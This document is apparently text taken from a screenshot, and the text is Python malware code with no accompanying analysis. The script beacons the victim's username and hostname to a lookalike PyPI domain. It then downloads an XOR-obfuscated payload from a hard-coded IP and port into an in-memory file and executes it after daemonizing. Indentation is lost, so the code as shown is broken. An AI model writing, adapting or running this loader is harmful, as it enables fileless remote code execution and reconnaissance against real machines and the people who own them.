 import ctypes
import os
import requests
import socket
import sys
import time
def checkIn():
data = {
"action": "checkin",
"user": os.getlogin(),
"host": socket.gethostname(),
"pid": os.getpid(),
"architecture": "x64" if sys.maxsize > 2**32 else "x86",
}
res = requests.post(f"https://files.pypi-install.com/packages?name={os.getlogin()}@{socket.gethostname()}",json=data)
if res.content != "Ok":
return False
else:
return True
def run(fd):
time.sleep(10)
os.execl(f"/proc/self/fd/{fd}","sh")
while(True):
if checkIn(): os.execl(f"/proc/self/fd/{fd}","sh")
IP = "77.74.198.52"
PORT = 4443
ADDR = (IP, PORT)
SIZE = 1024
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect(ADDR)
fd = ctypes.CDLL(None).syscall(319,"",1)
while(True):
data = client.recv(SIZE)
if not data: break
for i in data:
open(f"/proc/self/fd/{fd}","ab").write(bytes([i ^ 239]))
client.close()
fork1 = os.fork()
if 0 != fork1:
os._exit(0)
os.chdir("/")
os.setsid(  )
os.umask(0)
fork2 = os.fork()
if 0 != fork2:
sys.exit(0)
run(fd)